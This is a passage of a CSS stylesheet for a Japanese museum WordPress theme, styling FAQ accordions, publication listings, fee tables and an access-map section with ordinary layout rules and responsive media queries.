      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      content: "";
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_left.png) no-repeat;
      left: 20px;
      top: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote:after {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_right.png) no-repeat;
      right: 20px;
      bottom: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote p {
      display: inline; }
  .editor_area img {
    max-width: 100%;
    height: auto;
    padding: 10px 0; }
    .editor_area img.aligncenter {
      display: block;
      margin: 0 auto; }
    .editor_area img.alignright {
      display: inline;
      float: right; }
    .editor_area img.alignleft {
      display: inline;
      float: left; }
  .editor_area a {
    color: #333333;
    text-decoration: underline;
    word-break: break-all; }
    .editor_area a:hover {
      color: #666666; }
    .editor_area a:active {
      color: #3366cc; }
    .editor_area a:visited {
      color: #000000; }

.editor_area .gallery {
  background: #fff;
  border: 0; }

.editor_area .gallery img {
  border: 0 !important; }

/* よくある質問 */
.faqs_section {
  margin: 0 0 50px;
  /* main */ }
  .faqs_section .main {
    float: left;
    width: 760px;
    /* faqs_cat_section */
    /* faqs_box */ }
    @media (min-width: 768px) and (max-width: 991px) {
      .faqs_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .faqs_section .main {
        width: 100%;
        float: none; } }
    .faqs_section .main .faqs_cat_section {
      /* cat_menu */ }
      .faqs_section .main .faqs_cat_section .cat_menu {
        background: #fff;
        border: 1px solid #626262;
        border-radius: 5px;
        width: 90%;
        margin: 0 auto; }
        .faqs_section .main .faqs_cat_section .cat_menu dt {
          padding: 10px;
          color: #bababa;
          position: relative; }
          .faqs_section .main .faqs_cat_section .cat_menu dt:after {
            content: '';
            display: block;
            content: '\f107';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px;
            color: #333333; }
        .faqs_section .main .faqs_cat_section .cat_menu dt.active:after {
          content: '\f106'; }
        .faqs_section .main .faqs_cat_section .cat_menu dd {
          display: none; }
          .faqs_section .main .faqs_cat_section .cat_menu dd li {
            padding: 10px;
            border-top: 1px solid #626262; }
            .faqs_section .main .faqs_cat_section .cat_menu dd li a {
              display: block; }
    .faqs_section .main .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .faqs_section .main .ttl01:before, .faqs_section .main .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .faqs_section .main .ttl01:before {
        margin-right: 0.5em; }
      .faqs_section .main .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .faqs_section .main .ttl01 {
        font-size: 21px; } }
    .faqs_section .main .faqs_box {
      padding-top: 10px;
      margin-bottom: 100px; }
      @media (max-width: 767px) {
        .faqs_section .main .faqs_box {
          margin-bottom: 50px; } }
      .faqs_section .main .faqs_box .faq_list {
        margin-bottom: 10px;
        /* dt */
        /* dt.active */
        /* dd */ }
        .faqs_section .main .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .faqs_section .main .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .faqs_section .main .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .faqs_section .main .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }

/* faqs_section */
/* サイドコンテンツ */
.faqs_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .faqs_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .faqs_section .side {
      float: none;
      width: 100%; } }
  .faqs_section .side .side_widget {
    margin-bottom: 40px; }
    .faqs_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .faqs_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .faqs_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .faqs_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .faqs_section .side .side_widget li span {
        display: block; }
    .faqs_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .faqs_section .side .side_widget a:hover {
      color: #999999; }

/* 配布物・発行物 */
.publications_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .publications_top_section {
      margin: 20px 0 20px; } }
  .publications_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .publications_top_section em {
        text-align: center;
        width: 100%; } }
  .publications_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .publications_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .publications_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .publications_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .publications_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.publications_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .publications_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .publications_nav_section .nav_pc dd {
    float: left; }
    .publications_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .publications_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .publications_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .publications_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .publications_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .publications_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .publications_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .publications_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .publications_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.publications_section {
  background: #faf5ee; }
  .publications_section ul {
    margin: 40px 0 40px 10px; }
    @media (max-width: 767px) {
      .publications_section ul {
        margin: 20px 0 20px 10px; } }
    .publications_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .publications_section ul li {
          margin: 0; } }
      .publications_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .publications_section ul li {
          width: 100%;
          background: #fff; }
          .publications_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .publications_section ul li .pub_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .publications_section ul li .pub_box .pub_cate01 {
          background: url(../img/about/publications/pub_cat01.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate01 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate02 {
          background: url(../img/about/publications/pub_cat02.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate02 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate03 {
          background: url(../img/about/publications/pub_cat03.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate03 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate04 {
          background: url(../img/about/publications/pub_cat04.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate04 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate05 {
          background: url(../img/about/publications/pub_cat05.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate05 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate06 {
          background: url(../img/about/publications/pub_cat06.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate06 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate07 {
          background: url(../img/about/publications/pub_cat07.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate07 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_sub_box {
          width: 69%;
          padding-bottom: 10px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_sub_box {
              width: 100%; } }
          .publications_section ul li .pub_box .pub_sub_box h2 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px;
            float: left;
            width: 100%; }
            @media (min-width: 768px) and (max-width: 991px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .publications_section ul li .pub_box .pub_sub_box h2 {
                font-size: 16px; } }
            .publications_section ul li .pub_box .pub_sub_box h2 span {
              padding-left: 1em; }
            .publications_section ul li .pub_box .pub_sub_box h2:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .publications_section ul li .pub_box .pub_sub_box p.shop {
            margin: 10px 10px 20px 20px;
            float: left; }
            .publications_section ul li .pub_box .pub_sub_box p.shop span {
              padding: 5px 20px;
              border: 1px solid #cdcdcd;
              font-weight: bold;
              font-size: 12px; }
              @media (max-width: 767px) {
                .publications_section ul li .pub_box .pub_sub_box p.shop span {
                  font-size: 12px;
                  padding: 3px 10px; } }
          .publications_section ul li .pub_box .pub_sub_box .intro_box {
            margin: 10px 10px 10px 20px;
            float: left;
            width: 90%; }
          .publications_section ul li .pub_box .pub_sub_box .pub_pdf {
            margin: 20px auto 0;
            float: left;
            width: 100%; }
            .publications_section ul li .pub_box .pub_sub_box .pub_pdf a {
              max-width: 220px;
              width: 100%;
              min-height: 38px;
              display: block;
              border: solid 2px #dcdcdc;
              padding: 7px 0 6px 0;
              margin: 0 auto;
              text-align: center; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:hover {
                background: #dcdcdc; }
              .publications_section ul li .pub_box .pub_sub_box .pub_pdf a:before {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                font-size: 18px;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center; }
      .publications_section ul li .pub_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_img {
            position: static;
            width: 100%;
            top: auto;
            right: auto;
            margin: 20px auto;
            text-align: center; } }
        .publications_section ul li .pub_img img {
          border: solid 5px #fff;
          width: 100%; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_img img {
              width: 70%; } }

.publications_detail_section .main {
  float: left;
  width: 760px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .main {
      max-width: 70%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .main {
      float: none;
      width: 100%; } }
.publications_detail_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .publications_detail_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .publications_detail_section .side {
      float: none;
      width: 100%; } }
  .publications_detail_section .side .side_widget {
    margin-bottom: 40px; }
    .publications_detail_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .publications_detail_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .publications_detail_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .publications_detail_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .publications_detail_section .side .side_widget li span {
        display: block; }
    .publications_detail_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .publications_detail_section .side .side_widget a:hover {
      color: #999999; }
.publications_detail_section .publications_article .pub_header .pub_ttl {
  position: relative; }
  .publications_detail_section .publications_article .pub_header .pub_ttl h1 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1.4em;
    padding-bottom: 15px;
    border-bottom: solid 1px #bfbfbf;
    position: relative;
    text-align: left;
    padding-right: 95px;
    padding-left: 50px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl h1:before {
      display: block;
      content: '';
      background: url(../img/about/publications/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      margin-left: -38px; }
.publications_detail_section .publications_article .pub_header .pub_ttl_bottom {
  margin: 10px 0 0;
  text-align: left; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div {
    float: left;
    margin-right: 10px; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate01 {
      background: url(../img/about/publications/pub_cat01.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate02 {
      background: url(../img/about/publications/pub_cat02.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate03 {
      background: url(../img/about/publications/pub_cat03.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate04 {
      background: url(../img/about/publications/pub_cat04.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate05 {
      background: url(../img/about/publications/pub_cat05.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate06 {
      background: url(../img/about/publications/pub_cat06.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom div.pub_cate07 {
      background: url(../img/about/publications/pub_cat07.png) no-repeat;
      width: 97px;
      height: 26px;
      color: #fff;
      font-size: 13px;
      line-height: 1.8;
      text-align: center; }
  .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop {
    float: left; }
    .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
      padding: 2px 10px;
      border: 1px solid #cdcdcd;
      font-weight: bold;
      font-size: 12px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_header .pub_ttl_bottom p.shop span {
          font-size: 12px;
          padding: 3px 10px; } }
.publications_detail_section .publications_article .pub_content {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_content .pub_content_left {
    float: left;
    width: 70%; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_left {
        float: left;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
      line-height: 2;
      text-align: left; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_exp {
          margin-top: 20px; } }
    .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table {
      margin-top: 30px; }
      .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table {
        max-width: 500px;
        border-collapse: collapse;
        text-align: left;
        line-height: 1.5; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th, .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table td {
          background: #faf5ee;
          padding: 10px;
          border-bottom: solid 2px #ffffff; }
        .publications_detail_section .publications_article .pub_content .pub_content_left .pub_table table th {
          width: 20%; }
  .publications_detail_section .publications_article .pub_content .pub_content_right {
    float: right;
    width: 27%;
    text-align: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_content .pub_content_right {
        float: none;
        width: 100%; } }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
      max-width: 270px; }
      @media (max-width: 767px) {
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img {
          margin: 0 auto; } }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_img img {
        width: 100%; }
    .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf {
      margin: 20px auto 0; }
      .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:hover {
          background: #dcdcdc; }
        .publications_detail_section .publications_article .pub_content .pub_content_right .pub_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.publications_detail_section .publications_article .pub_main_introduction {
  margin: 50px 0; }
  .publications_detail_section .publications_article .pub_main_introduction hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_main_introduction hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_main_introduction h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_main_introduction .introduction_box {
    text-align: left; }
.publications_detail_section .publications_article .pub_shop {
  margin: 50px 0 0; }
  .publications_detail_section .publications_article .pub_shop hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .publications_detail_section .publications_article .pub_shop hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .publications_detail_section .publications_article .pub_shop h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
    width: 55%;
    float: left;
    text-align: left; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt {
        width: 100%;
        float: none;
        margin-bottom: 24px; } }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt p {
      margin-bottom: 1em; }
    .publications_detail_section .publications_article .pub_shop .pub_museumshop_txt .tel {
      font-size: 28px; }
  .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
    width: 40%;
    float: right; }
    @media (max-width: 767px) {
      .publications_detail_section .publications_article .pub_shop .pub_museumshop_img {
        width: 100%;
        float: none;
        margin-bottom: 14px; } }

@media (max-width: 767px) {
  .publications_pagenavi_section {
    margin-bottom: 30px; } }
.publications_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .publications_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .publications_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.publications_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .publications_pagenavi_section .neighbors a {
    display: block; }
  .publications_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .publications_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .publications_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .publications_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .publications_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

/* ガイド */
@media (max-width: 991px) {
  .guide_main_section img {
    max-width: 100%;
    height: auto; } }
.guide_tour_promise_section .inner-box .ttl01 {
  line-height: 1.5; }

.guide_main_section .ttl01 {
  width: 100%;
  font-size: 29px;
  font-weight: lighter;
  margin: 30px 0 10px 0;
  text-align: center;
  white-space: nowrap;
  position: relative;
  display: flex;
  background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
  padding-bottom: 60px; }
  .guide_main_section .ttl01:before, .guide_main_section .ttl01:after {
    content: '';
    display: inline;
    border-top: solid 1px #e5e5e5;
    flex-grow: 1;
    margin-top: 0.5em; }
  .guide_main_section .ttl01:before {
    margin-right: 0.5em; }
  .guide_main_section .ttl01:after {
    margin-left: 0.5em; }
@media (max-width: 767px) {
  .guide_main_section .ttl01 {
    font-size: 21px; } }
.guide_main_section .ttl02 {
  font-size: 18px;
  font-weight: bold;
  background: url(../img/guide/icon_ttl02.png) no-repeat left center;
  padding-left: 18px;
  margin-bottom: 20px; }

/* 開館 */
.overview_section h1 {
  font-size: 29px;
  font-weight: bold;
  margin: 50px auto 0;
  text-align: center;
  max-width: 680px;
  line-height: 1.6;
  position: relative;
  padding: 0 0.5em; }
.overview_section .overview_box {
  background: #f9f6f4;
  padding: 4em 0 3em;
  margin-top: -5px; }
  .overview_section .overview_box .overview_left {
    float: left;
    width: 45%;
    text-align: left; }
  .overview_section .overview_box .overview_right {
    float: right;
    width: 50%; }
  @media (max-width: 767px) {
    .overview_section .overview_box {
      padding: 1.5em 0;
      margin-top: 0 !important; }
      .overview_section .overview_box .overview_left {
        float: none;
        width: 100%; }
      .overview_section .overview_box .overview_right {
        float: none;
        width: 100%;
        margin: 2em 0 0; } }
.overview_section .time_fee {
  width: 85%;
  margin: 30px auto; }
  .overview_section .time_fee table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%; }
    .overview_section .time_fee table th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px;
      text-align: center;
      font-weight: bold;
      vertical-align: middle; }
    .overview_section .time_fee table td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee;
      vertical-align: top; }
      .overview_section .time_fee table td .yearly {
        text-align: center; }
        .overview_section .time_fee table td .yearly span {
          font-weight: bold; }
    .overview_section .time_fee table .fee_table__schedule--item {
      text-align: left;
      margin: 10px 10%; }
    .overview_section .time_fee table .fee_table__schedule--txtled {
      color: #d31313; }
    .overview_section .time_fee table .btn__ml01 {
      margin-left: 108px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml01 {
          margin-left: 0 !important; } }
    .overview_section .time_fee table .btn__ml02 {
      margin-left: 39px !important; }
      @media (max-width: 767px) {
        .overview_section .time_fee table .btn__ml02 {
          margin-left: 0 !important; } }
    @media (max-width: 767px) {
      .overview_section .time_fee table {
        width: 98%;
        margin: 30px auto; }
        .overview_section .time_fee table.fee_table {
          display: block;
          width: 100%; }
          .overview_section .time_fee table.fee_table tbody {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table tr {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table th, .overview_section .time_fee table.fee_table td {
            display: block;
            width: 100%; }
          .overview_section .time_fee table.fee_table td .set {
            text-align: left; }
          .overview_section .time_fee table.fee_table td dl dt {
            padding: 10px;
            font-size: 12px; }
          .overview_section .time_fee table.fee_table td dl dd {
            padding: 10px 10px 10px 20px;
            font-size: 12px; }
        .overview_section .time_fee table a.btn {
          display: block;
          margin: 0.5em 0; } }
  .overview_section .time_fee .fee_table tr:not(:nth-child(2n)) td {
    background: #f6f1eb;
    font-weight: bold;
    text-align: center; }
  .overview_section .time_fee .fee_table tr td dl {
    display: table; }
    .overview_section .time_fee .fee_table tr td dl dt {
      background: #ffffff;
      text-align: center;
      font-weight: bold;
      display: table-cell;
      padding: 20px 20px;
      vertical-align: middle;
      position: relative;
      height: 80px; }
    .overview_section .time_fee .fee_table tr td dl dt:after {
      content: '';
      background: url(../img/guide/fee_ttl.png) no-repeat right top;
      background-size: 100% 100%;
      height: 100%;
      width: 17px;
      position: absolute;
      right: -17px;
      top: 0; }
    .overview_section .time_fee .fee_table tr td dl dt span {
      font-size: 12px;
      font-weight: normal;
      display: block; }
    .overview_section .time_fee .fee_table tr td dl dd {
      display: table-cell;
      padding: 20px 20px 20px 40px;
      vertical-align: middle; }
    .overview_section .time_fee .fee_table tr td dl dd span {
      font-weight: bold; }
  .overview_section .time_fee a.btn {
    min-height: 32px;
    font-size: 13px;
    display: inline-block;
    border: solid 2px #bfbfbf;
    padding: 7px 14px 6px 4px;
    margin: 0 0 0 10px;
    background: #fff;
    color: #333333;
    font-weight: bold;
    text-align: left; }
    .overview_section .time_fee a.btn:hover {
      background: #bfbfbf; }
    .overview_section .time_fee a.btn:before {
      display: inline-block;
      content: " \f073";
      font-family: FontAwesome;
      width: 25px;
      height: 25px;
      vertical-align: middle;
      text-align: center; }
  .overview_section .time_fee .caution_box {
    background-color: #fcfbfa;
    padding: 20px;
    border: 1px solid #f0ebe5;
    text-align: left; }
    .overview_section .time_fee .caution_box li {
      margin-bottom: 0.5em; }
@media (max-width: 767px) {
  .overview_section h1 {
    font-size: 18px; } }

/* 交通アクセス */
.guide_spot_section {
  margin-top: 40px; }
  .guide_spot_section .ttl {
    background: url(../img/guide/access_ttlbg.png) no-repeat;
    width: 499px;
    height: 160px;
    margin: 0 auto;
    position: relative;
    z-index: 4; }
  @media (max-width: 767px) {
    .guide_spot_section .ttl {
      background-size: 100%;
      width: 80%; } }
  .guide_spot_section .ttl h1 {
    font-size: 29px;
    line-height: 1.5;
    font-weight: lighter;
    position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1 {
      font-size: 28px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1 {
      font-size: 16px; } }
  .guide_spot_section .ttl h1:after {
    position: absolute;
    content: '';
    background: url(../img/guide/icon_access.png) no-repeat;
    width: 56px;
    height: 56px;
    top: 50px;
    left: 50%;
    margin-left: -28px;
    z-index: 5; }
  @media (min-width: 768px) and (max-width: 991px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 65px;
      width: 40px;
      height: 40px;
      margin-left: -20px; } }
  @media (max-width: 767px) {
    .guide_spot_section .ttl h1:after {
      background: url(../img/guide/icon_access.png) no-repeat;
      background-size: 100%;
      top: 40px;
      width: 20px;
      height: 20px;
      margin-left: -10px; } }
  .guide_spot_section .map-store {
    max-width: 100%;
    width: 100%;
    height: 600px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    display: block;
    margin-top: -145px;
    margin-bottom: 30px; }
    .guide_spot_section .map-store:before {
      content: "\9577\62BC\3057\3059\308B\3068\5730\56F3\304C\64CD\4F5C\3067\304D\307E\3059";
